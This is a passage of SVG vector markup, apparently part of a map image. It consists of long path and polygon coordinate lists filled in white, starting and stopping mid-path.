			l0.048,0.083l-0.051,0.288l-0.125,0.137l-0.029,0.095l0.04,0.254l-0.048,0.125l-0.031,0.172l-0.009,0.428l0.04,0.049l0.094,0.074
			l0.025,0.18l-0.042,0.026h-0.163l-0.042,0.051l-0.077,0.186l-0.017,0.229l-0.06,0.148l-0.088,0.046l-0.072,0.129l0.052,0.097
			l0.037,0.263l0.206,0.417l0.071,0.057l0.048-0.054l0.103-0.237v-0.288l0.068-0.254v-0.101l-0.077-0.057l-0.034-0.12l0.083-0.094
			l0.028-0.104l0.143-0.236l0.04-0.108l-0.04-0.48l0.151-0.043L159.441,153.49z M115.503,163.249l-0.04,0.08l-0.04,0.017
			l-0.031-0.022l-0.006,0.02l0.012,0.031l0.025,0.003l0.037-0.011l0.032-0.026l0.023-0.054l0.005-0.046l-0.005-0.009
			L115.503,163.249z M158.864,152.542l-0.042-0.031l-0.035,0.009l-0.04,0.043l0.014,0.322l0.071-0.148L158.864,152.542z
			 M158.374,157.284l-0.129,0.074l-0.174,0.166l-0.043,0.097l0.06,0.237l-0.02,0.234l0.226,0.062l0.071-0.08l0.154-0.346
			l-0.049-0.22L158.374,157.284z M114.855,156.488l-0.02,0.065v0.046l0.014-0.015l0.026-0.034l0.003-0.06l0.005-0.043l-0.005-0.003
			L114.855,156.488z M161.277,165.71l-0.308,0.117l-0.069,0.111l0.012,0.274l0.111,0.034l0.268,0.579l0.134-0.188l0.083-0.328
			l-0.16-0.537L161.277,165.71z M169.026,116.559l-0.071-0.137l0.011-0.171l0.029-0.157l-0.072-0.045l-0.32-0.254l-0.157-0.074
			l-0.206,0.08l-0.326-0.06l-0.125-0.014l-0.274-0.203l-0.114-0.026l-0.383,0.134l-0.08,0.094h-0.051l-0.111-0.048l-0.08-0.063
			v-0.037l0.097-0.103l0.012-0.069v-0.071l0.146-0.203l0.408-0.388l-0.074-0.163l-0.151-0.325l-0.028-0.154l-0.06-0.071
			l-0.211,0.057l-0.402,0.291l-0.052-0.028l0.012-0.103l-0.049-0.297l0.137-0.085l0.188-0.111l0.157-0.12l0.037-0.094l-0.04-0.034
			l-0.223,0.04l-0.097-0.069l-0.143-0.268l-0.105-0.108l-0.097-0.054l-0.331,0.137l-0.391,0.191l-0.431,0.269l0.014,0.14
			l-0.057,0.031l-0.08,0.089l-0.086,0.123l-0.06,0.037l-0.085,0.006l-0.16-0.034l-0.294-0.137l-0.331-0.111l-0.068,0.014
			l-0.437-0.083l-0.014-0.063l-0.057-0.123l-0.128-0.111l-0.117-0.04l-0.348,0.24l-0.383,0.18l-0.214,0.206l-0.183,0.211
			l-0.214,0.04l-0.006,0.134l-0.091,0.114l-0.163,0.14l-0.3,0.183l-0.211,0.097l-0.68,0.091l-0.24,0.066l-0.1,0.094l-0.108,0.24
			l-0.077,0.223l-0.188,0.191l-0.337,0.246l-0.402,0.197l-0.111,0.134l-0.006,0.077l0.04,0.028l0.054,0.06v0.091l-0.06,0.1
			l-0.254,0.171l-0.146,0.08l-0.143,0.054l-0.168,0.009l-0.151-0.023l-0.045-0.028l-0.066,0.04l-0.14,0.034l-0.12,0.014
			l-0.274,0.186h-0.154l-0.186-0.04l-0.243-0.028h-0.18l-0.012,0.057l-0.062,0.148l-0.052,0.16l0.04,0.128l0.146,0.166l0.183,0.123
			l0.237,0.008l0.217-0.048l0.097,0.023l0.109,0.208l0.097,0.18l-0.117,0.191l-0.072,0.163l-0.014,0.117l0.009,0.054l0.077,0.091
			l0.077,0.16l0.012,0.149l-0.057,0.097l-0.108,0.052l-0.117-0.018l-0.103,0.006l-0.131,0.017l-0.191,0.057l-0.183,0.069
			l-0.334-0.015l-0.134-0.148h-0.069l-0.308,0.191l-0.337-0.034l-0.611,0.065l-0.257,0.015l-0.263-0.02l-0.137-0.04l-0.243-0.137
			l-0.228-0.097l-0.223,0.089l-0.08,0.022l-0.186,0.223l-0.397,0.072l-0.402,0.06l-0.111-0.031l-0.226-0.014l-0.006-0.049
			l0.006-0.054l-0.046-0.042l-0.097-0.04l-0.157-0.02l-0.194-0.057l-0.12-0.054l-0.399,0.08l-0.24-0.117l-0.269-0.168l-0.137-0.071
			l-0.042-0.257l-0.057-0.083l-0.106-0.083l-0.054-0.103l0.043-0.108l0.266-0.191l0.028-0.049l-0.131-0.111l-0.151-0.166
			l-0.031-0.229l0.183-0.605l0.04-0.254l-0.046-0.094l-0.054-0.24l-0.111-0.083l-0.294-0.134h-0.091l-0.114,0.091l-0.091,0.051
			l-0.134,0.06l-0.328,0.103l-0.3,0.052l-0.077,0.037l-0.02,0.068l0.02,0.088l0.103,0.069l0.003,0.108l-0.011,0.123l-0.097,0.263
			l-0.08,0.186l-0.094,0.394l-0.088,0.674l0.017,0.111l0.257,0.391l0.1,0.3l0.014,0.2l-0.114,0.342l-0.12,0.383l-0.066,0.085
			l-0.068,0.032l-0.317-0.137l-0.223,0.02l-0.263,0.077l-0.263-0.017l-0.22-0.04l-0.28,0.148l-0.269-0.08l-0.166-0.097l-0.108-0.263
			l-0.054-0.037l-0.56,0.28l-0.137,0.015l-0.346-0.148l-0.285-0.146l-0.106-0.042l-0.271-0.06l-0.249-0.037l-0.271-0.088
			l-0.334,0.12l-0.128-0.008l-0.128-0.089l-0.068-0.177l-0.02-0.168l-0.108-0.12l-0.183-0.028l-0.251,0.108l-0.354,0.14
			l-0.108-0.028l-0.111-0.037l-0.037-0.034l-0.052-0.16l-0.057-0.04l-0.085-0.002l-0.154-0.037l-0.177-0.12l-0.56-0.28l-0.06-0.125
			v-0.277l-0.04-0.112l-0.066-0.12l-0.285-0.12l-0.551-0.2l-0.308-0.157l-0.146,0.074l-0.274,0.066l-0.16,0.14l-0.18-0.042
			l-0.419-0.148l-0.24-0.023l-0.137,0.051l-0.031,0.083l-0.177,0.097l-0.168-0.077l-0.328-0.103l-0.289-0.06l-0.439-0.125
			l-0.055-0.191l-0.074-0.188l-0.105-0.034l-0.388,0.043l-0.366-0.217l-0.391-0.263l-0.166-0.089l-0.108-0.034l-0.088,0.037
			l-0.1,0.06l-0.105,0.02l-0.208-0.117l-0.271-0.166l-0.325-0.2l-0.389-0.286l-0.154-0.157l-0.071-0.123l-0.089-0.111l-0.34-0.183
			l-0.265-0.148l-0.314-0.174l-0.06-0.034l-0.12-0.106l-0.183-0.134l-0.16-0.037l-0.045,0.071l-0.032,0.08l-0.137-0.02l-0.206-0.137
			l-0.217-0.14l-0.166-0.131l-0.183-0.131l-0.04-0.103l0.071-0.309l0.103-0.265l0.088-0.057l0.137-0.177l0.048-0.306v-0.265
			l0.14-0.369l0.186-0.396l0.325-0.426l0.143-0.137l0.157-0.097l0.294-0.314l0.068-0.049l0.128-0.08l0.128-0.02l0.097,0.037
			l-0.051-0.183l-0.251-0.137l-0.277-0.171l-0.146-0.137l-0.157-0.085l-0.154-0.037l-0.288-0.114l-0.329-0.131l-0.151-0.017
			l-0.018-0.094l0.049-0.194l-0.029-0.194l-0.091-0.074l-0.154,0.02l-0.346-0.268l-0.014-0.006l-0.012-0.011l-0.097-0.071
			l-0.168-0.111l-0.286,0.008l-0.223,0.043l-0.154-0.117l-0.231-0.174l-0.045-0.042l-0.012-0.017l-0.054-0.046l-0.231-0.343
			l-0.28-0.408l-0.14-0.06l-0.068,0.032l-0.08,0.214l-0.065-0.017l-0.097,0.009l-0.12,0.077l-0.123,0.022l-0.071-0.022l-0.037-0.055
			l0.037-0.282l-0.077-0.092l0.065-0.197l0.103-0.174l-0.103-0.125l-0.137-0.186l-0.015-0.163l0.074-0.208l-0.128-0.197l0.123,0.194
			l0.005,0.003l0.04-0.177l-0.028-0.068l-0.1-0.097l-0.402-0.485l-0.029-0.054l-0.06-0.163l-0.034-0.249l-0.051-0.174l-0.057-0.134
			v-0.068l0.048-0.028l0.251-0.037l0.229-0.017l0.154-0.046l0.08,0.097l0.037,0.151l0.04,0.077l0.146,0.146l0.18,0.137l0.177-0.02
			l0.137-0.06l0.137-0.223l0.097-0.054l0.109-0.009v-0.16l0.04-0.354l-0.011-0.146l-0.051-0.128l0.011-0.137l-0.02-0.208
			l-0.12-0.143l-0.086-0.057l-0.011-0.074l0.034-0.146l0.034-0.157l-0.048-0.14l-0.114-0.06l-0.103-0.111l-0.146-0.143l-0.074-0.097
			l-0.111-0.114l-0.143-0.177l-0.02-0.386l-0.014-0.408l-0.049-0.197l-0.085-0.325l0.011-0.111l0.054-0.083l0.394-0.26l0.086-0.1
			l0.011-0.075l-0.011-0.12l-0.083-0.125l-0.151-0.1l-0.226-0.16l-0.206-0.168l-0.34-0.103l-0.419-0.125l-0.1-0.123l-0.091-0.3
			l-0.18-0.457l-0.18-0.491l-0.14-0.3l-0.009-0.143l0.08-0.371l-0.003-0.083l-0.074-0.02l-0.137,0.046l-0.117,0.057l-0.092-0.029
			l-0.094-0.06l-0.022-0.031l-0.231,0.137l-0.277,0.166l-0.326,0.2l-0.283,0.171l-0.28,0.171l-0.26,0.157l-0.042,0.12l-0.063,0.186
			l-0.243,0.134l-0.234,0.103l-0.06,0.06l-0.017,0.077l-0.114,0.157l-0.231,0.131l-0.18-0.015l-0.123-0.04l-0.631,0.228
			l-0.289-0.003l-0.226,0.149l-0.168,0.134l-0.331,0.148h-0.226l-0.342-0.085l-0.414-0.168l-0.174-0.094l-0.148,0.003l-0.368-0.026
			l-0.357-0.08l-0.44-0.1l-0.203-0.043l-0.439-0.083l-0.289,0.114l-0.251,0.103l-0.206,0.068l-0.177,0.326l-0.071,0.108
			l-0.083,0.166l-0.043,0.114l0.037,0.137l0.249,0.094l0.114,0.131l0.011,0.12l-0.088,0.12l-0.08,0.091l0.006,0.085l0.034,0.083
			l0.063,0.063l0.357,0.037h0.217l0.08,0.034l0.011,0.114l-0.08,0.154l-0.306,0.12l-0.166,0.134l-0.057,0.171l0.008,0.134
			l0.052,0.091l0.146,0.105l0.137,0.123l0.04,0.094l-0.011,0.131l-0.06,0.186l-0.146,0.208l-0.12,0.154l-0.017,0.051l0.032,0.08
			l0.105,0.123l0.166,0.171l0.206,0.143l0.14,0.037l0.04,0.031l0.054,0.166l0.008,0.174l-0.048,0.125l0.103,0.106l0.283-0.006
			l0.234,0.045l0.091-0.045l0.077,0.037l-0.049,0.38l0.037,0.225l0.057,0.066l0.234,0.088l0.434-0.011l0.254,0.105l0.286,0.123
			l0.157,0.137l0.063,0.103l-0.017,0.163l-0.148,0.188l-0.254,0.091l-0.163,0.04l-0.725,0.357l-0.226,0.148l-0.18,0.18l-0.063,0.134
			l-0.034,0.134l0.157,0.474l0.02,0.148l-0.125,0.517l-0.04,0.191l0.043,0.131l0.163,0.051l0.031,0.111l0.012,0.088l-0.26,0.186
			l-0.292,0.163h-0.085l-0.277,0.322l-0.451,0.625l-0.243,0.208l-0.02,0.105l-0.02,0.106l0.088,0.171l0.029,0.154l-0.109,0.148
			l-0.168,0.174l-0.337,0.148l-0.417,0.154l-0.194,0.094l-0.143,0.405l-0.123,0.403l-0.065,0.151l-0.223,0.463l-0.397,0.685
			l-0.097,0.151l-0.623,0.331l-0.622,0.357l-0.111,0.137l-0.128,0.325l-0.12,0.357l-0.117,0.188l-0.391,0.417l-0.134,0.323
			l-0.04,0.208l-0.334,0.117l-0.385,0.111l-0.554,0.037l-0.237,0.054l-0.685,0.294l-0.166,0.011l-0.131-0.045l-0.106-0.103
			l-0.088-0.163l-0.045-0.254l-0.131-0.111l-0.183-0.097l-0.188-0.008l-0.183,0.108l-0.166,0.114l-0.117,0.103l-0.103,0.114
			l-0.211,0.38l-0.337,0.545l-0.377,0.397l-0.143,0.114l-0.085,0.097l-0.117,0.126l-0.071,0.128l-0.089,0.417l-0.057,0.368
			l0.02,0.08l0.063,0.068l0.203,0.105l0.303,0.177l0.391,0.103l0.326,0.017l0.123,0.074l0.071,0.106l0.017,0.083l-0.017,0.303
			l-0.04,0.329l-0.123,0.348v0.2l0.048,0.197l0.369,0.494l0.128,0.054l0.277,0.009l0.123-0.009l0.146-0.051l0.097,0.034l0.072,0.06
			l0.022,0.103l-0.011,0.494l0.108,0.223l0.22,0.309l0.163,0.345l0.166,0.417l0.154,0.322l0.06,0.174l-0.097,0.08l-0.06,0.086
			l-0.012,0.111l0.015,0.12l-0.012,0.085l0.077,0.106l0.088,0.031l-0.008,0.074l-0.137,0.097l-0.12-0.006l-0.086,0.046l-0.18,0.197
			l-0.086,0.04l-0.105,0.017l-0.137-0.017l-0.168-0.083l-0.051-0.123l0.014-0.131l-0.034-0.08l-0.134,0.017l-0.434,0.135
			l-0.426,0.165l-0.071,0.111l-0.091,0.12l-0.2,0.046l-0.28,0.02l-0.203-0.02l-0.186-0.126l-0.16-0.117l-0.254-0.005l-0.46,0.02
			h-0.251l-0.151-0.046l-0.146,0.031l-0.186-0.045l-0.077,0.062l-0.089,0.006l-0.06-0.111l-0.046-0.009l-0.043,0.015l-0.045,0.037
			l-0.029,0.062l-0.003,0.73l-0.305-0.005h-0.22l-0.234,0.04l-0.211,0.051l-0.114,0.065l-0.148,0.108l0.057,0.309l0.091,0.32
			l0.246-0.052l0.183-0.208l0.157-0.104l0.309-0.148l0.308-0.108l-0.334,0.24l-0.38,0.3l-0.085,0.143l0.246,0.5l0.246,0.419
			l0.391,0.329l0.925,0.491l0.951,0.217l0.16-0.043l0.243-0.188l0.597-0.223l0.16-0.043l0.134-0.015l0.194,0.074l0.062-0.077
			l0.057-0.137l0.086-0.114l0.12-0.031l0.049,0.12l0.017,0.088l-0.171,0.08l-0.249,0.371l-0.334,0.583l-0.206,0.049l-0.171,0.011
			l-0.405,0.234l-0.211-0.031l-0.157,0.143l-0.229-0.012l-0.605,0.297l-0.083-0.034l-0.097-0.083l-0.143-0.193l-0.171-0.052
			l-0.154,0.12l-0.028,0.234l0.088,0.223l0.402,0.49l0.428,0.366l0.346,0.382l0.451,0.417l0.625,0.782l0.206,0.197l0.794,0.608
			l0.52,0.237l0.351,0.062l0.32-0.058l0.822-0.313l0.391-0.237l0.979-0.442l0.128-0.166l0.391-0.73l0.012-0.314l-0.106-0.159
			l-0.088-0.108l-0.146-0.052l-0.148-0.065l0.085-0.095l0.04-0.14l0.154-0.154l0.18-0.103l0.06-0.154l0.077-0.231l-0.148-0.137
			l-0.134-0.058h0.337l0.274,0.049l0.294-0.068l0.254,0.034l0.229,0.071l-0.223,0.065l-0.177,0.018l-0.16,0.094l-0.069,0.439
			l0.208,0.04l0.191-0.031l-0.134,0.086l-0.117,0.143l-0.105,0.432l0.654,0.022l0.306-0.04l0.3-0.111l-0.203,0.123l-0.462,0.191
			l-0.206,0.162l-0.226,0.215l0.117,0.017l0.14-0.037l-0.105,0.083l-0.137,0.151l0.151,0.465l0.131,0.117l0.143,0.026l0.011,0.082
			l0.04,0.312l0.085,0.297l0.035,0.371l-0.029,0.26l-0.382,1.153l-0.083,0.589l0.011,0.077l0.049,0.097l0.062,0.426l0.166,0.137
			l-0.092,0.168l0.009,0.086l0.06,0.117l0.434,0.208l-0.386-0.051l-0.04,0.105l0.015,0.08l0.008,0.331l0.066,0.243l0.146-0.092
			l0.151-0.331l0.085,0.316l-0.074,0.226l-0.163,0.349l-0.063,0.226l0.014,0.094l0.083,0.16l0.057,0.494l0.06,0.254l0.054,0.383
			l0.12,0.448l0.243,0.668l-0.017,0.226l0.197,0.773l0.217,1.736l0.254,0.72l0.045,0.226l0.294,0.428l0.16,0.38l0.114,0.12
			l0.223-0.003l-0.134,0.203l0.097,0.079l0.083,0.135l0.174,0.197h-0.288l0.188,0.214l0.137,0.536l0.2,0.298l0.111,0.105
			l0.294,0.451l0.123,0.137l0.123,0.174l0.111,0.191l0.025,0.2l0.151,0.448v0.105l0.077,0.285l0.243,0.46l0.128,0.426l0.026,0.191
			l0.006,0.18l0.194,0.996l0.068,0.234l0.146,0.306l0.166,0.65l0.56,1.177l0.074,0.08l0.191,0.146l0.231,0.34l0.226,0.251
			l0.269,0.543l0.171,0.248l0.268,0.699l0.166,0.634l0.388,0.883l0.054,0.174l0.183,0.291l-0.025,0.086l0.014,0.174l0.048,0.146
			l0.06,0.015l0.22,0.223l0.251,0.885l-0.091,0.04l-0.097-0.045l-0.006-0.386l-0.06-0.277l-0.134-0.188l-0.092-0.04l0.109,0.574
			l0.074,0.52l0.177,0.494l0.029,0.068l0.08,0.04l0.04,0.065l0.02,0.163l0.16,0.431l0.134,0.132l0.771,1.008l0.217,0.211
			l0.522,0.392l0.485,0.154l0.14-0.12l0.411-0.137l0.646-0.446l0.146-0.294l0.017-0.348l0.123-0.522l0.186-0.226l0.322-0.269
			l1.23-0.377l0.514,0.031l0.434,0.143l-0.123-0.134l-0.174-0.074l-0.374-0.058l-0.188-0.057l-0.148-0.14l-0.074-0.132l0.045-0.263
			l0.123-0.269l0.577-0.813l-0.006-0.316l0.131-0.191l0.163-0.114l0.314-0.055l0.128,0.037l0.174,0.028l0.197-0.008l0.18-0.04
			l0.02-1.031v-0.99l-0.031-0.166l-0.071-0.162l-0.24,0.06l0.131-0.134l0.092-0.175l-0.08-0.294l0.031-0.269l0.197-0.69l0.263-0.568
			l0.125-0.143l0.237-0.363l0.188-0.551l0.246-1.559l-0.111-0.175l-0.388-0.211l-0.117-0.183l0.211-0.245l0.166,0.248l0.071,0.194
			l0.094,0.085l-0.134-0.465l-0.003-0.203l-0.045-0.199l-0.177-0.466l-0.077-0.356l0.06-0.175l0.077-0.146l0.011-0.3l-0.025-0.234
			l-0.146-0.511l-0.097-0.648l0.105-0.579l0.417-0.905l0.206-0.194l0.574-0.233l0.146,0.014l0.151,0.049l0.097,0.24l0.085-0.043
			l0.12,0.051l0.137,0.009l0.037-0.12l0.071-0.171l0.226-0.186l0.246-0.708l0.094-0.172l0.263-0.068l0.685,0.074l0.103,0.009
			l0.837-0.365l0.266-0.175l0.146-0.242l0.025-0.1l0.046-0.181l-0.017-0.1l-0.091-0.123l-0.057-0.14l0.008-0.094l0.157-0.277
			l0.525-0.42l0.842-0.442l0.482-0.349l0.428-0.411l0.394-0.511l0.183-0.157l1-0.528l0.168-0.257l0.617-0.683l0.325-0.459
			l0.183-0.186l0.128-0.206l0.042-0.177l1.005-0.908l0.477-0.279l-0.005-0.074l-0.146-0.052l-0.317,0.188l-0.105,0.015l-0.04-0.066
			l0.186-0.325l0.468-0.325l0.103,0.02l0.111,0.049l0.005,0.269l-0.111,0.065l-0.028,0.071l0.177,0.012l0.614-0.237l0.802-0.248
			l0.137-0.058l0.054-0.062l0.015-0.1l-0.146-0.154h0.109l0.18,0.108l0.157-0.194l0.117-0.197l0.554-0.334l0.042-0.103l-0.02-0.151
			l0.166-0.274l0.194-0.199l0.108-0.197l-0.071-0.103l-0.094-0.528l-0.12-0.334l0.028-0.314l0.217-0.306l0.322-0.322l0.22-0.105
			l1.05-0.263l0.32-0.172l0.28-0.239l0.22-0.42l0.117-0.111l0.117-0.177l-0.16-0.146l-0.166-0.071l-0.108-0.104l-0.04-0.285
			l0.117,0.26l0.206,0.12l0.24,0.18l-0.04,0.26l-0.168,0.574l-0.1,0.233l0.146,0.146l0.289,0.028l0.057-0.18l0.022-0.146
			l0.034,0.082l0.317,0.263l0.302-0.105l0.037-0.134l-0.077-0.283l0.16-0.693l0.048,0.131l0.103,0.026l0.048,0.048l0.02,0.077
			l-0.105,0.648l0.008,0.168l0.032,0.098l0.077,0.088l0.197-0.183l0.051-0.199l0.111,0.217l0.131,0.034l0.191-0.034l-0.026-0.248
			l-0.051-0.184l-0.151-0.245l0.171,0.003l0.057-0.38l0.003-0.22l-0.003-0.211l-0.183-0.568l-0.114-0.291l0.017-0.095l-0.003-0.04
			l-0.054-0.374l-0.074-0.229l-0.034-0.245l0.174-0.352l-0.072-0.057l-0.206-0.046l-0.18-0.062l-0.043-0.092l0.086-0.346
			l-0.091-0.134l-0.148-0.14l-0.04-0.055l-0.043-0.074l-0.066-0.171l0.12-0.374l0.177-0.423l0.025-0.163l0.032-0.276l0.008-0.111
			l-0.02-0.105l-0.174-0.126l-0.317-0.052l-0.223-0.1l-0.131-0.157l-0.111-0.062l-0.143,0.049l-0.166-0.063l-0.151-0.157
			l-0.128-0.188l0.02-0.091l0.034-0.117l0.229-0.485l0.088-0.02l0.194,0.097h0.077l0.131-0.194l0.177-0.551h0.269l0.226,0.02
			l0.151,0.028l0.157-0.02l0.166-0.045l0.086-0.063l0.042-0.094l-0.011-0.077l-0.2-0.103l-0.077-0.08l-0.049-0.22l-0.065-0.083
			l-0.383-0.011l-0.206-0.1l-0.108-0.094l-0.197-0.3l-0.243-0.226l-0.229-0.051l-0.094-0.071l-0.043-0.12l0.023-0.163l0.074-0.151
			l0.048-0.166l0.18-0.226l0.217-0.194l0.097-0.134l0.137-0.143l0.02-0.071l-0.023-0.094l-0.108-0.083l-0.083-0.025l-0.011-0.054
			l0.057-0.146l0.1-0.02l0.226,0.129l0.223,0.217l0.137,0.191l0.003,0.151l0.085,0.022l0.08,0.006l0.148,0.068l0.16-0.02
			l0.094,0.034l0.057-0.012l0.032-0.083l-0.074-0.134l-0.049-0.088l0.054-0.091l0.077-0.018l0.074,0.023l0.108,0.083l0.072,0.171
			l0.017,0.254l0.177,0.237l0.226,0.166l0.174,0.077l0.214,0.057l0.186-0.054l0.094-0.166l-0.048-0.146l0.034-0.128l0.077-0.071
			h0.103l0.085,0.103l0.257,0.562l-0.042,0.251l0.042,0.685l-0.06,0.445l0.018,0.097l0.014,0.074l0.054,0.031l0.068-0.003
			l0.306,0.086l0.254,0.097l0.286,0.08l0.42,0.069l0.254-0.02l0.128-0.006l0.254,0.023l0.688-0.037l0.557-0.006l0.231,0.06
			l0.18,0.023l0.625-0.046l0.628-0.02l0.343,0.143l0.371,0.231l0.214,0.174l0.046,0.1l-0.029,0.083l-0.068,0.046l-0.134,0.003
			l-0.294-0.111l-0.046,0.031v0.231l-0.002,0.04l-0.069,0.205l-0.18,0.463l-0.029,0.211l-0.034,0.055l-0.048,0.025l-0.148,0.012
			l-0.108,0.031l-0.04,0.074l-0.066,0.157l-0.048,0.162l-0.071,0.046l-0.157-0.086l-0.114,0.015l-0.12,0.037l-0.131,0.086
			l-0.083,0.117l-0.1,0.037l-0.297-0.023l-0.048,0.018l-0.046,0.074l-0.028,0.108l-0.234,0.234l-0.08,0.382l-0.072,0.246
			l0.012,0.191l0.194,0.499l0.128,0.651l0.057,0.065l0.04,0.021l0.029-0.015v-0.131v-0.166l0.06-0.04l0.08,0.034l0.086,0.143
			l0.088,0.257l0.091,0.106l0.148,0.022l0.166-0.06l0.123-0.114l0.051-0.126l-0.04-0.251l-0.011-0.183l0.088-0.181l0.283-0.265
			l0.043-0.083l-0.029-0.226v-0.214l0.114-0.015l0.14,0.034l0.186-0.1l0.057-0.006l0.077,0.111l0.131-0.018l0.097,0.463l0.094,0.402
			v0.2l0.014,0.411l0.049,0.343l0.074,0.077l0.083,0.18l0.069,0.211l0.065,0.114l0.032,0.386l0.051,0.276l0.065,0.871l0.029,0.166
			l0.12-0.077l0.046-0.092l0.057-0.137l0.034-0.061h0.068l0.109,0.066l0.183,0.226l0.125,0.051l0.12-0.034l0.125-0.343l0.051-0.094
			l0.057-0.061l0.111,0.009l0.063-0.06l0.023-0.146v-0.163l-0.12-0.454l-0.037-0.205l-0.02-0.2l0.077-0.211l0.1-0.249l-0.023-0.214
			l0.025-0.083l0.094-0.011l0.109,0.051l0.12-0.037l0.094-0.128l0.029-0.117l0.062-0.497l0.034-0.457l0.012-0.368l-0.088-0.223
			l-0.143-0.603l0.037-0.1l0.069-0.025l0.211,0.208l0.1,0.037l0.148-0.034l0.154-0.043l0.108-0.006l0.16,0.068l0.223,0.083
			l0.343,0.103l0.14,0.071l0.117-0.011l0.089-0.231l0.108-0.343l0.166-0.502l0.186-0.369l0.048-0.1l0.211-0.297l0.206-0.314
			l0.163-0.399l0.097-0.285l-0.005-0.12l-0.063-0.1l-0.137-0.062l-0.1-0.069l-0.032-0.06v-0.063l0.063-0.186l0.094-0.22l0.097-0.12
			l0.26-0.146l0.163-0.194l0.186-0.249l0.108-0.171l0.046-0.349l0.063-0.071l0.114-0.108l0.089-0.131l-0.014-0.077l-0.046-0.046
			l-0.085-0.245l-0.037-0.386l0.02-0.308l0.069-0.128l0.08-0.174l0.16-0.106l0.229-0.074l0.354-0.208l0.603-0.48l0.22-0.154
			l0.154-0.08l0.146-0.2l0.191-0.22l0.291-0.111l0.186-0.04l0.862-0.151l0.143,0.023l0.143,0.086l0.186,0.291l0.163,0.108
			l0.18,0.077l0.146-0.034l0.008-0.117l-0.448-0.679l-0.04-0.188l-0.017-0.174l0.049-0.143l0.146-0.131l0.194-0.151l0.229-0.191
			l0.163-0.134l0.166-0.043l0.068-0.074l0.014-0.108L169.026,116.559z M160.989,165.311l-0.089,0.068l-0.083,0.049l-0.043,0.091
			l0.091,0.135l0.217-0.221L160.989,165.311z M159.45,154.666l-0.091,0.066l0.06,0.1l0.177,0.137l-0.094-0.319L159.45,154.666z
			 M159.672,163.148l-0.037,0.055l-0.04,0.126l0.12,0.122l0.125,0.018l-0.071-0.086L159.672,163.148z M160.289,163.917l-0.094,0.022
			l-0.057,0.101l0.077,0.103l0.046,0.097l0.171-0.003l0.015-0.048l-0.029-0.114L160.289,163.917z M160.637,163.466l-0.083-0.025
			l-0.088,0.122l0.014,0.146l0.008,0.079l0.012,0.046l0.017,0.065l0.026,0.012l0.1-0.083l-0.057-0.239L160.637,163.466z"/>
		<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" points="33.461,104.082 33.433,103.976 33.421,103.851 
			33.51,103.731 33.47,103.585 33.404,103.439 33.358,103.365 33.358,103.234 33.387,103.125 33.427,102.974 33.358,103.014 
			33.241,103.131 33.133,103.228 32.896,103.371 32.839,103.462 32.788,103.382 32.688,103.439 32.599,103.773 32.419,103.885 
			32.188,103.871 32.005,103.842 31.751,103.865 31.68,104.159 31.525,104.519 31.332,105.064 31.077,106.124 30.797,106.886 
			30.378,107.657 30.358,107.674 30.458,107.782 30.466,107.822 30.069,108.233 30.069,108.413 29.841,108.625 30.024,109.161 
			30.187,109.584 30.389,110.166 30.446,110.392 30.469,110.543 30.754,111.183 30.926,111.705 31.052,112.128 31.22,112.75 
			31.3,112.97 31.448,112.773 31.557,112.196 31.634,111.919 31.654,111.717 31.825,111.308 31.8,111.171 31.839,110.697 
			31.819,110.603 31.896,110.346 32.034,109.969 32.168,109.646 32.211,109.501 32.356,109.195 32.476,108.813 32.414,108.61 
			32.394,108.567 32.445,108.331 32.445,108.328 32.505,107.939 32.414,107.931 32.119,108.085 31.731,108.225 31.309,108.262 
			31.243,108.222 31.231,108.145 31.352,107.796 31.406,107.628 31.583,107.448 31.851,107.297 31.962,107.254 31.945,107.188 
			31.791,107.091 31.631,107.031 31.477,107.091 31.428,107.071 31.408,107.025 31.463,106.963 31.485,106.837 31.463,106.646 
			31.448,106.403 31.417,106.215 31.514,105.909 31.534,105.764 31.654,105.453 31.934,105.267 32.179,105.318 32.308,105.33 
			32.365,105.373 32.394,105.475 32.573,105.601 32.73,105.618 32.768,105.05 32.776,104.996 32.819,104.924 32.859,104.887 
			33.133,104.77 33.241,104.756 33.278,104.633 33.401,104.43 33.521,104.208 		"/>
		<polygon fill="#FFFFFF" points="33.461,104.082 33.433,103.976 33.421,103.851 33.51,103.731 33.47,103.585 33.404,103.439 
			33.358,103.365 33.358,103.234 33.387,103.125 33.427,102.974 33.358,103.014 33.241,103.131 33.133,103.228 32.896,103.371 
			32.839,103.462 32.788,103.382 32.688,103.439 32.599,103.773 32.419,103.885 32.188,103.871 32.005,103.842 31.751,103.865 
			31.68,104.159 31.525,104.519 31.332,105.064 31.077,106.124 30.797,106.886 30.378,107.657 30.358,107.674 30.458,107.782 
			30.466,107.822 30.069,108.233 30.069,108.413 29.841,108.625 30.024,109.161 30.187,109.584 30.389,110.166 30.446,110.392 
			30.469,110.543 30.754,111.183 30.926,111.705 31.052,112.128 31.22,112.75 31.3,112.97 31.448,112.773 31.557,112.196 
			31.634,111.919 31.654,111.717 31.825,111.308 31.8,111.171 31.839,110.697 31.819,110.603 31.896,110.346 32.034,109.969 
			32.168,109.646 32.211,109.501 32.356,109.195 32.476,108.813 32.414,108.61 32.394,108.567 32.445,108.331 32.445,108.328 
			32.505,107.939 32.414,107.931 32.119,108.085 31.731,108.225 31.309,108.262 31.243,108.222 31.231,108.145 31.352,107.796 
			31.406,107.628 31.583,107.448 31.851,107.297 31.962,107.254 31.945,107.188 31.791,107.091 31.631,107.031 31.477,107.091 
			31.428,107.071 31.408,107.025 31.463,106.963 31.485,106.837 31.463,106.646 31.448,106.403 31.417,106.215 31.514,105.909 
			31.534,105.764 31.654,105.453 31.934,105.267 32.179,105.318 32.308,105.33 32.365,105.373 32.394,105.475 32.573,105.601 
			32.73,105.618 32.768,105.05 32.776,104.996 32.819,104.924 32.859,104.887 33.133,104.77 33.241,104.756 33.278,104.633 
			33.401,104.43 33.521,104.208 		"/>
		<path fill="#FFFFFF" d="M192.738,173.45l0.348,0.095l-0.02,0.06l-0.04,0.028l-0.065,0.012l-0.188,0.143l0.171,0.12l0.303-0.083
			l0.166-0.337l0.011-0.089l-0.011-0.254l-0.303-0.38l-0.011-0.148l-0.109,0.037l-0.431,0.363v0.137l0.092,0.214L192.738,173.45z
			 M191.63,188.953l0.017,0.08l0.003,0.186l0.094,0.154l-0.048,0.194l0.103-0.009l0.36-0.105l0.031-0.146l0.054-0.022l0.177,0.097
			l0.057,0.089l0.02,0.128l0.168,0.009l0.068-0.077l0.186-0.117l0.051-0.088l0.032-0.243l0.183-0.377l-0.16-0.309l-0.317-0.229
